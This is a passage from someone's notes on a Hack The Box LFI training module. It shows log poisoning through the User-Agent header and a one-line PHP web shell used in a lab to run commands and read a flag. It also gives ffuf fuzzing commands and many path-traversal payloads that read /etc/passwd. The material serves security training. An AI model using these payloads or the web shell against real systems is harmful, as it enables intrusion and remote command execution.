

I’ll try to modify my User-Agent to see if it appears in the log to try a Log poisoning attack:

It works! So I’ll try to set up a web shell to gain RCE via Log Poisoning:



<?php SYSTEM($_GET['cmd']); ?>

So now I’ll read the flag:

Automated Scanning

It is essential to understand how file inclusion attacks work and how we can manually craft advanced payloads and use custom techniques to reach remote code execution. This is because in many cases, for us to exploit the vulnerability, it may require a custom payload that matches its specific configurations. Furthermore, when dealing with security measures like a WAF or a firewall, we have to apply our understanding to see how a specific payload/character is being blocked and attempt to craft a custom payload to work around it.

We may not need to manually exploit the LFI vulnerability in many trivial cases. There are many automated methods that can help us quickly identify and exploit trivial LFI vulnerabilities. We can utilize fuzzing tools to test a huge list of common LFI payloads and see if any of them work, or we can utilize specialized LFI tools to test for such vulnerabilities. This is what we will discuss in this section.

Fuzzing Parameters

The HTML forms users can use on the web application front-end tend to be properly tested and well secured against different web attacks. However, in many cases, the page may have other exposed parameters that are not linked to any HTML forms, and hence normal users would never access or unintentionally cause harm through. This is why it may be important to fuzz for exposed parameters, as they tend not to be as secure as public ones.

The Attacking Web Applications with Ffuf module goes into details on how we can fuzz for GET/POST parameters. For example, we can fuzz the page for common GET parameters, as follows:

gitblanc@htb[/htb]$ ffuf -w /opt/useful/seclists/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -u 'http://<SERVER_IP>:<PORT>/index.php?FUZZ=value' -fs 2287

...SNIP...

:: Method : GET

:: URL : http://<SERVER_IP>:<PORT>/index.php?FUZZ=value

:: Wordlist : FUZZ: /opt/useful/seclists/Discovery/Web-Content/burp-parameter-names.txt

:: Follow redirects : false

:: Calibration : false

:: Timeout : 10

:: Threads : 40

:: Matcher : Response status: 200,204,301,302,307,401,403

:: Filter : Response size: xxx

________________________________________________

language [Status: xxx, Size: xxx, Words: xxx, Lines: xxx]Once we identify an exposed parameter that isn’t linked to any forms we tested, we can perform all of the LFI tests discussed in this module. This is not unique to LFI vulnerabilities but also applies to most web vulnerabilities discussed in other modules, as exposed parameters may be vulnerable to any other vulnerability as well.

Tip

For a more precise scan, we can limit our scan to the most popular LFI parameters found on this link.

LFI wordlists

So far in this module, we have been manually crafting our LFI payloads to test for LFI vulnerabilities. This is because manual testing is more reliable and can find LFI vulnerabilities that may not be identified otherwise, as discussed earlier. However, in many cases, we may want to run a quick test on a parameter to see if it is vulnerable to any common LFI payload, which may save us time in web applications where we need to test for various vulnerabilities.

There are a number of LFI Wordlists we can use for this scan. A good wordlist is LFI-Jhaddix.txt, as it contains various bypasses and common files, so it makes it easy to run several tests at once. We can use this wordlist to fuzz the ?language= parameter we have been testing throughout the module, as follows:

gitblanc@htb[/htb]$ ffuf -w /opt/useful/seclists/Fuzzing/LFI/LFI-Jhaddix.txt:FUZZ -u 'http://<SERVER_IP>:<PORT>/index.php?language=FUZZ' -fs 2287

...SNIP...

:: Method : GET

:: URL : http://<SERVER_IP>:<PORT>/index.php?FUZZ=key

:: Wordlist : FUZZ: /opt/useful/seclists/Fuzzing/LFI/LFI-Jhaddix.txt

:: Follow redirects : false

:: Calibration : false

:: Timeout : 10

:: Threads : 40

:: Matcher : Response status: 200,204,301,302,307,401,403

:: Filter : Response size: xxx

________________________________________________

..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd [Status: 200, Size: 3661, Words: 645, Lines: 91]

../../../../../../../../../../../../etc/hosts [Status: 200, Size: 2461, Words: 636, Lines: 72]

...SNIP...

../../../../etc/passwd [Status: 200, Size: 3661, Words: 645, Lines: 91]

../../../../../etc/passwd [Status: 200, Size: 3661, Words: 645, Lines: 91]

../../../../../../etc/passwd&=%3C%3C%3C%3C [Status: 200, Size: 3661, Words: 645, Lines: 91]

..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd [Status: 200, Size: 3661, Words: 645, Lines: 91]

/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [Status: 200, Size: 3661, Words: 645, Lines: 91]As we can see, the scan yielded a number of LFI payloads that can be used to exploit the vulnerability. Once we have the identified payloads, we should manually test them to verify that they work as expected and show the included file content.

Fuzzing Server Files

In addition to fuzzing LFI payloads, there are different server files that may be helpful in our LFI exploitation, so it would be helpful to know where such files exist and whether we can read them. Such files include: Server webroot path, server configurations file, and server logs.

Server Webroot

We may need to know the full server webroot path to complete our exploitation in some cases. For example, if we wanted to locate a file we uploaded, but we cannot reach its /uploads directory through relative paths (e.g. ../../uploads). In such cases, we may need to figure out the server webroot path so that we can locate our uploaded files through absolute paths instead of relative paths.

To do so, we can fuzz for the index.php file through common webroot paths, which we can find in this wordlist for Linux or this wordlist for Windows. Depending on our LFI situation, we may need to add a few back directories (e.g. ../../../../), and then add our index.php afterwords.

The following is an example of how we can do all of this with ffuf:

gitblanc@htb[/htb]$ ffuf -w /opt/useful/seclists/Discovery/Web-Content/default-web-root-directory-linux.txt:FUZZ -u 'http://<SERVER_IP>:<PORT>/index.php?language=../../../../FUZZ/index.php' -fs 2287

...SNIP...

: Method : GET

:: URL : http://<SERVER_IP>:<PORT>/index.php?language=../../../../FUZZ/index.php

:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/default-web-root-directory-linux.txt

:: Follow redirects : false

:: Calibration : false

:: Timeout : 10

:: Threads : 40

:: Matcher : Response status: 200,204,301,302,307,401,403,405

:: Filter : Response size: 2287

________________________________________________

/var/www/html/ [Status: 200, Size: 0, Words: 1, Lines: 1]As we can see, the scan did indeed identify the correct webroot path at (/var/www/html/). We may also use the same LFI-Jhaddix.txt wordlist we used earlier, as it also contains various payloads that may reveal the webroot. If this does not help us in identifying the webroot, then our best choice would be to read the server configurations, as they tend to contain the webroot and other important information, as we’ll see next.

Server Logs/Configurations

As we have seen in the previous section, we need to be able to identify the correct logs directory to be able to perform the log poisoning attacks we discussed. Furthermore, as we just discussed, we may also need to read the server configurations to be able to identify the server webroot path and other important information (like the logs path!).